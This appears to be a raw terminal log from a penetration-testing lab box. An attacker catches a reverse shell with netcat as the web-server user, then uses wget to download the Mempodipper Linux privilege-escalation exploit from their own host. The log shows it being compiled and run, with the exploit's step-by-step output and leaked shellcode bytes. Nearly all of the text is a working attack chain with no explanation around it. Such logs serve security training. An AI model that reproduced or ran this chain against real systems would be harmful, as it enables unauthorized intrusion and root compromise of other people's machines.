 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 21
[sudo] password for kali:
listening on [any] 21 ...
connect to [192.168.49.191] from (UNKNOWN) [192.168.191.37] 60185
www-data@ucal:/var/www/webcalendar/includes$ cd /tmp
cd /tmp
www-data@ucal:/tmp$ wget http://192.168.49.191/18411.c
wget http://192.168.49.191/18411.c
--2021-06-26 05:03:53--  http://192.168.49.191/18411.c
Connecting to 192.168.49.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6437 (6.3K) [text/plain]
Saving to: `18411.c.1'
100%[======================================>] 6,437       --.-K/s   in 0.001s
2021-06-26 05:03:53 (8.79 MB/s) - `18411.c.1' saved [6437/6437]
www-data@ucal:/tmp$ gcc 18411.c -o 18411
gcc 18411.c -o 18411
www-data@ucal:/tmp$ chmod +x 18411
chmod +x 18411
www-data@ucal:/tmp$ ./18411
./18411
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/2424/mem in child.
[+] Sending fd 4 to parent.
[+] Received fd at 6.
[+] Assigning fd 6 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x4021d8.
[+] Calculating su padding.
[+] Seeking to offset 0x4021cc.
[+] Executing su with shellcode.
Unknown id: H1��iH1��j@�@��!H�//bin/shH�SH��H1�f�-iSH��H1�PQWH��H1¥;
www-data@ucal:/tmp$